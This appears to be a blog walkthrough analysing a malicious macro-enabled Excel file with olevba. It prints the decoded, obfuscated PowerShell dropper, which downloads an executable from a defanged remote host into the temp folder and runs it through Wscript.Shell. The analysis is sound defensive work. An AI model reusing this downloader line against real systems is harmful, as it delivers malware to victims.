olevba C:UsersM4lcodeDesktopee6d2f06ce4476370cb830acb3890dca.xls
It uses wscript language and base64 encoding
Let’s dump it to file
olevba -c C:UsersM4lcodeDesktopee6d2f06ce4476370cb830acb3890dca.xls > dump.vba
Let’s try to decode this strings

$fdsfsdf = "fsfdghfddfgh";
(NEw-objEct `N`e`T`.`W`e`B`C`l`i`e`N`T`).DownLoAdfIlE('hxxp[://]suyashcollegeofnursing[.]com/language/Don163/CryptedFile163[.]exe', "$ENv:tempjfcbvept.exe");
Start "$ENv:tempjfcbvept.exe";
$fdsfsdf = "fsfdghfddfgh";This powershell script is downloading a file from “hxxp[://]suyashcollegeofnursing[.]com” to temp directory with name “jfcbvept.exe” then it starts it
CreateObject(“Wscript.Shell”) return is assigned to zKShMevSa

So zKShMevSa acts like Wscript.Shell and zKShMevSa.Run = Wscript.Shell.Run.
It’s clear now Wscript.Shell.Run executes the powershell script that downloads the malware from “hxxp[://]suyashcollegeofnursing[.]com” to temp directory with name “jfcbvept.exe” then it executes it.
This blog is authored by Mostafa Farghaly(M4lcode).
Source: https://blog.cyber5w.com/Analyzing-Macro-Enabled-Office-Documents.html